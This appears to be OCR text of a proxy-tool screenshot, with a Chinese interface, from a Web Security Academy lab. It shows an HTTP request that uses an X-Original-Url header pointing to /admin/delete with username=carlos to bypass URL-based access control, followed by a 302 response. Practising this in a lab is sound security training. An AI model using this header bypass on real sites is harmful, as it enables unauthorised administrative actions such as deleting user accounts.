 发送 取消 < > 跟随重定向 目标: https://0a2b00ea0486a18083347d7800fb0005.web-security-academy.net
请求
美化 Raw Hex Chinese 明动 \n
1 GET /?username=carlos HTTP/2
2 Host: 0a2b00ea0486a18083347d7800fb0005.web-security-academy.net
3 Cookie: session=t1SAmat9QP9jkblQqdN7eQUqKcjxwnUk
4 X-Original-Url: /admin/delete
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a2b00ea0486a18083347d7800fb0005.web-security-academy.net
/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
搜索
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo 明动
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
搜索